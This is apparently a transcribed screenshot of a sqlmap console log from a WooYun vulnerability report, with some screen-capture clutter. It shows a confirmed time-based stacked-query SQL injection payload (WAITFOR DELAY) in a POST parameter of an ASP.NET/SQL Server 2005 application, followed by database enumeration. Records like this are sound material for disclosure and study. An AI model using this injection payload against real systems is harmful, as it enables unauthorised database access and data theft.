 管理员: C:\Windows\system32\cmd.exe
[17:57:55] [INFO] parsing HTTP request from '1.txt'
[17:57:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:57:55] [INFO] testing connection to the target URL
[17:57:55] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: U_Zcm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE1OTUxOTQ1ODh
kZCV7AKP6JCoUUBIT0EFZhrtVpEp+&__VIEWSTATEGENERATOR=30A6D3D5&__EVENTVALIDATION=/w
EWBQK42/DNCQLs0bLrBgK/t/HYDAKWwM6TBwKF2fXbA6MM5h3tPOINA1mj/y0l/1d/14Vz&TextBox1=
test&U_Pwd=123456a&U_Zcm=aaaaaa';WAITFOR DELAY '0:0:10'--&Button4=%E6%8F%90%E4%
BA%A4
---
[17:57:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:57:56] [INFO] fetching current database
[17:57:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
中文(简体) - 百度输入法 半 : detected web page charset 'ascii'
www.wooyun.org